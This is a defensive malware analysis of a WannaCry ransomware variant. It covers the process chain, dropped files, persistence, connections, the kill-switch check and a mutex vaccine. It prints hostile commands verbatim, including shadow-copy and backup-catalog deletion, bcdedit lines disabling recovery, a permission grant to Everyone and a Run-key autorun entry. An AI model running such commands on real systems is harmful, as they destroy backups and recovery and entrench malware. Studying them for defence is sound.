# WanaCrypt

## **LET'S FOLLOW THE FLOW:**

WannaCry.exe calls wanaCry.exe -m security. Then it uses CreateProcess() function to create one of the most critical process **tasksche.exe**

 CreateProcessA ( NULL, "C:\WINDOWS\tasksche.exe /i", NULL, NULL, FALSE, **CREATE\_NO\_WINDOW**, NULL, NULL, ….)

**Taskche.exe** starts:

tasksche.exe /i mssecsvc.exe attrib +h icacls . /grant Everyone:F /T /C /Q icacls . /grant Everyone:F /T /C /Q taskdl.exe cmd /c 122751494777817.bat cscript.exe //nologo m.vbs

Then starts @WanaDecryptor@.exe with arguments 'co' @WanaDecryptor@.exe co

 cmd.exe /c start /b @WanaDecryptor@.exe vs cmd.exe /c start /b @WanaDecryptor@.exe vs

### **Taskche.exe added to autoRun**

cmd.exe /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "pucrazmiune350" /t REG\_SZ /d "\"C:\ProgramData\pucrazmiune350\tasksche.exe\"" /f

#### **@WannaDecrypt@.exe calls vssadmin command:**

 cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet

At this point TOR.exe becomes active and TOR communication starts.

#### **Malware will keep calling the following in a loop (after 'N' seconds)**

vssadmin delete shadows /all /quiet taskse.exe C:\ProgramData\pucrazmiune350\@WanaDecryptor@.exe

#### **PLEASE NOTE:**

- Like the previous payload, this one does not call taskkill.exe command in an infinite loop.

- It creates two services as well.



To get new services list in real-time you can download this tool, run as admin. Go to

<http://udurrani.com/0fff/tl.html>

And download **NEWSERVICEWATCH (Password is foo)** 

#### **It also creates a folder under c:\Programdata**

--> c:\programdata\pucrazmiune350\00000000.eky --> c:\programdata\pucrazmiune350\00000000.pky --> c:\programdata\pucrazmiune350\00000000.res --> c:\programdata\pucrazmiune350\@Please\_Read\_Me@.txt --> c:\programdata\pucrazmiune350\@WanaDecryptor@.exe --> c:\programdata\pucrazmiune350\@WanaDecryptor@.exe.lnk --> c:\programdata\pucrazmiune350\b.wnry --> c:\programdata\pucrazmiune350\c.wnry --> c:\programdata\pucrazmiune350\f.wnry --> c:\programdata\pucrazmiune350\msg --> c:\programdata\pucrazmiune350\r.wnry --> c:\programdata\pucrazmiune350\s.wnry --> c:\programdata\pucrazmiune350\t.wnry --> c:\programdata\pucrazmiune350\TaskData --> c:\programdata\pucrazmiune350\taskdl.exe --> c:\programdata\pucrazmiune350\tasksche.exe --> c:\programdata\pucrazmiune350\taskse.exe --> c:\programdata\pucrazmiune350\u.wnry --> c:\programdata\pucrazmiune350\msg\m\_bulgarian.wnry --> c:\programdata\pucrazmiune350\msg\m\_chinese (simplified).wnry --> c:\programdata\pucrazmiune350\msg\m\_chinese (traditional).wnry --> c:\programdata\pucrazmiune350\msg\m\_croatian.wnry --> c:\programdata\pucrazmiune350\msg\m\_czech.wnry --> c:\programdata\pucrazmiune350\msg\m\_danish.wnry --> c:\programdata\pucrazmiune350\msg\m\_dutch.wnry --> c:\programdata\pucrazmiune350\msg\m\_english.wnry --> c:\programdata\pucrazmiune350\msg\m\_filipino.wnry --> c:\programdata\pucrazmiune350\msg\m\_finnish.wnry --> c:\programdata\pucrazmiune350\msg\m\_french.wnry --> c:\programdata\pucrazmiune350\msg\m\_german.wnry --> c:\programdata\pucrazmiune350\msg\m\_greek.wnry --> c:\programdata\pucrazmiune350\msg\m\_indonesian.wnry --> c:\programdata\pucrazmiune350\msg\m\_italian.wnry --> c:\programdata\pucrazmiune350\msg\m\_japanese.wnry --> c:\programdata\pucrazmiune350\msg\m\_korean.wnry --> c:\programdata\pucrazmiune350\msg\m\_latvian.wnry --> c:\programdata\pucrazmiune350\msg\m\_norwegian.wnry --> c:\programdata\pucrazmiune350\msg\m\_polish.wnry --> c:\programdata\pucrazmiune350\msg\m\_portuguese.wnry --> c:\programdata\pucrazmiune350\msg\m\_romanian.wnry --> c:\programdata\pucrazmiune350\msg\m\_russian.wnry --> c:\programdata\pucrazmiune350\msg\m\_slovak.wnry --> c:\programdata\pucrazmiune350\msg\m\_spanish.wnry --> c:\programdata\pucrazmiune350\msg\m\_swedish.wnry --> c:\programdata\pucrazmiune350\msg\m\_turkish.wnry --> c:\programdata\pucrazmiune350\msg\m\_vietnamese.wnry --> c:\programdata\pucrazmiune350\TaskData\Data --> c:\programdata\pucrazmiune350\TaskData\Tor --> c:\programdata\pucrazmiune350\TaskData\Data\Tor --> c:\programdata\pucrazmiune350\TaskData\Tor\libeay32.dll --> c:\programdata\pucrazmiune350\TaskData\Tor\libevent-2-0-5.dll --> c:\programdata\pucrazmiune350\TaskData\Tor\libevent\_core-2-0-5.dll --> c:\programdata\pucrazmiune350\TaskData\Tor\libevent\_extra-2-0-5.dll --> c:\programdata\pucrazmiune350\TaskData\Tor\libgcc\_s\_sjlj-1.dll --> c:\programdata\pucrazmiune350\TaskData\Tor\libssp-0.dll --> c:\programdata\pucrazmiune350\TaskData\Tor\ssleay32.dll --> c:\programdata\pucrazmiune350\TaskData\Tor\taskhsvc.exe --> c:\programdata\pucrazmiune350\TaskData\Tor\tor.exe --> c:\programdata\pucrazmiune350\TaskData\Tor\zlib1.dll

To get recursive search tool Go to

<http://udurrani.com/0fff/tl.html>

And download **SOME OTHER STUFF (Password is foo). Look for RSearch.exe**

## **LET'S FOLLOW THE PROCESSES:**

Here is the real-time view of processes while the malware was running.

## **Format**:

# *TimeStamp: Process [PID] ParentProcess [ParentPID]*

This should give you an idea whats going on. E.g. **TASKCHE.EXE** is pretty active and is performing most of the tasks



05-14-2017-19-10-00taskdl.exe [ 3480 ] tasksche.exe 2612 05-14-2017-19-10-05taskse.exe [ 3472 ] tasksche.exe 2612 05-14-2017-19-11-04taskdl.exe [ 3672 ] tasksche.exe 2612 05-14-2017-19-11-15cmd.exe [ 916 ] tasksche.exe 2612 05-14-2017-19-11-27@WanaDecryptor@.exe [2052 ] cmd.exe 3496 05-14-2017-19-11-40taskdl.exe [ 3640 ] tasksche.exe 2612 05-14-2017-19-11-43@WanaDecryptor@.exe [ 3948 ] taskse.exe 3472 05-14-2017-19-11-50taskhsvc.exe [ 424 ] @WanaDecryptor@.exe 2104 05-14-2017-19-11-52cmd.exe [ 3600 ] @WanaDecryptor@.exe 2052 05-14-2017-19-12-52taskse.exe [ 3412 ] tasksche.exe 2612 05-14-2017-19-13-00taskdl.exe [ 1796 ] tasksche.exe 2612 05-14-2017-19-13-05**vssadmin.exe** [ 3560 ] cmd.exe 3600 05-14-2017-19-13-17svchost.exe [ 2680 ] services.exe 516 05-14-2017-19-13-26taskse.exe [ 3304 ] tasksche.exe 2612 05-14-2017-19-13-27@WanaDecryptor@.exe [ 3488 ] taskse.exe 3412 05-14-2017-19-14-00taskdl.exe [ 3376 ] tasksche.exe 2612 05-14-2017-19-14-01 taskhsvc.exe [ 3564 ] @WanaDecryptor@.exe 2104 05-14-2017-19-14-10@WanaDecryptor@.exe [ 3532 ] taskse.exe 3304 05-14-2017-19-14-13VSSVC.exe [ 2828 ] services.exe 516 05-14-2017-19-14-17dllhost.exe [ 3776 ] svchost.exe 652 05-14-2017-19-14-29taskse.exe [ 3324 ] tasksche.exe 2612 05-14-2017-19-14-39taskdl.exe [ 3452 ] tasksche.exe 2612 05-14-2017-19-14-41dllhost.exe [ 2420 ] svchost.exe 652

To get new services list in real-time you can download this tool, run as admin. Go to

<http://udurrani.com/0fff/tl.html>

And download **NEWPROCWATCH (Password is foo).**

# **LET'S FOLLOW THE CONNECTIONS**

Connection pattern starts with connecting to multiple IP addresses internal & external on port 445, very strange :)



To get new connections list in real-time you can download this tool, Go to

<http://udurrani.com/0fff/tl.html>

And download **NEWCONWATCH (Password is foo). DB is in the memory, so memory may grow just a little with each new connection.**

#### **SO WHAT'S THE KILL SWITCH THIS TIME ???**

Look at the char \*url. its a character pointer.

```
char *url = "http://www.ifferfsodp9ifjaposdfjhqosurijfaewrwerqwea.com";
char *agentName
    /* AGENT, PROXY, PROXY BY ASS info is passed in the following */
        HANDLE_1 = InternetOpenA(agentName, 0x1, eax, eax, eax, ..);
    /* URL, HEADER info is provided here */
    HANDLE 2 = InternetOpenUrlA(HANDLE 1, url, 0x0, 0x0, 0x84000000, 0x0);
    // Put ESI on the stack, if EDI Register = 0 on success i.e. HANDLE_2 != NULL
    if (edi == 0 \times 0) {
            InternetCloseHandle(stack[2027]);
            InternetCloseHandle(0x0, stack[2027]);
            START_TASK();
                            // This is the BAD GUY
    \mathbf{R}else {
            InternetCloseHandle(HANDLE_1);
            InternetCloseHandle(edi, HANDLE_2);
    \mathcal{F}return (0);\mathbf{r}
```
#### **Kill-switch is an effort to evade sandBoxing.**

Please don't expect the Sandbox solution(s) to fix this issue. They are designed to block everything related to a malware. When they run the malware in a sandbox, they record URL's and IP's communicated. Later they create IPS signatures on the fly and push them every where. A sandbox (dynamic execution) is designed to do this, so its not a bad thing. its just that attackers have to come up with new techniques to by-pass security measures.

**Solution** to the above issue, is to have an internal Sinkhole. I think every one should have it anyway. On your DNS create a following rule. Please change accordingly. Don't copy and paste



This time when the DNS request goes out

It will resolve to an internal IP address. Make sure your Sinkhole resolves to an internal ip address, its always better.



I developed a dynamic sinkhole solution, you can take a look at:

<http://udurrani.com/0fff/sink.html>

Using this you can interact with the malware very easily by opening the ports dynamically and capturing everything. Send me an email, maybe I will share a VM with you.

#### **WHAT'S UP WITH THE MUTEX ???**

This malware creates a mutex when it runs. This is to make sure the malware doesn't overRun itself. if the mutex is in the memory, this implies malware is already running. I have a binary that can create this mutex and goes to background. You can see it in the process stack. I will create a new version that would create a Mutex as an argument. You can apply a mutex name and it will create and runs in the background. I will upload it soon. This one is specific to the current variant.

Go to the following page. Towards the end of the page there is a link to download. Password as usual is foo.

#### <http://udurrani.com/0fff/ue.html>

Mutex could be changed in other versions of the malware, so its not 100%